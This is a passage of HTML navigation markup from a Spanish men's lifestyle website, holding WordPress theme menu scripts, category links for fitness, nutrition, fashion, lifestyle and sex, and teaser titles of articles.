block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
